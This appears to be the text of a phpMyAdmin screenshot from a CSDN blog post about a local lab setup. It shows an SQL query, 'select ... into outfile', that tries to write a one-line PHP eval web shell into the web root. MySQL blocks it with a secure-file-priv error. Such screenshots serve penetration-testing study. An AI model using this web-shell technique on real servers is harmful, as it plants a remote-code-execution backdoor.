 phpMyAdmin
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
#1290 - The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
(最近使用的表) ...
information_schema
mysql
newyxcms
performance_schema
test
在服务器 "localhost" 运行 SQL 查询:
1 select '<?php eval($_POST[pass]);?>' into outfile 'C:/phpStudy/www/webshell.php';
CSDN @MS02423